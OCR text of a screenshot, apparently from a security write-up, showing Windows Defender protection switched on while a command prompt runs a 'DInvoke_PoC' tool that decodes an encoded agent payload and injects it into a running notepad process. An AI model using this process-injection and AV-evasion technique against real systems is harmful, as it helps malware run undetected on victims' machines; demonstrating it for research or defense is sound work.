 Real-time protection
Locates and stops malware from installing or running on
can turn off this setting for a short time
automatically.
On
Cloud-delivered protection
Provides increased and faster protection
protection data in the cloud. Works bes
submission turned on.
On
Privacy Statement
File Edit Format View Help
ndow
Command Prompt
C:\Users\IEUser\Desktop>tasklist | findstr /i notep
notepad.exe 7500 Console
6,120 K
C:\Users\IEUser\Desktop>DInvoke_PoC.exe agentx64.b64 7500
[+] Read 59148 bytes
[+] Decoded it into 44360 bytes
[+] hProcess: 0x2B4
[+] Allocated: 2576430989312
[+] Payload written
C:\Users\IEUser\Desktop>time
The current time is: 4:04:39.45
Enter the new time:
C:\Users\IEUser\Desktop>